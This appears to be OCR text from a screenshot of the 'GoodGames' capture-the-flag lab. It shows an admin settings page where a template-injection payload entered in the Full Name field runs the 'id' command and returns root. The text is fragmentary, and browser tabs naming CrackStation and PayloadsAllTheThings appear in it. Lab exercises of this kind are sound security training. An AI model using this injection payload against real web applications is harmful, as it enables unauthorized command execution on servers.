 192.168.1.11
10.10.14.15
10.10.11.130 - GoodGames
Security best practices |
GoodGames | Communit
CrackStation - Online Pas
Flask Volt Dashboard - Up
PayloadsAllTheThings/Se
internal-administration.goodgames.htb/settings
12
Import bookmarks...
Hacking Playground
Volt Overview
Dashboard
Transactions
Settings
Search
Current User: admin
General information
Full Name
Birthday
ltins__.__import__('os').popen('id').read() }}
dd/mm/yyyy
Email
Phone
admin@goodgames.htb
+12-345 678 910
Save all
uid=0(root)
gid=0(root)
groups=0(root)
admin
admin@goodgames.htb
Connect
Send Message
Settings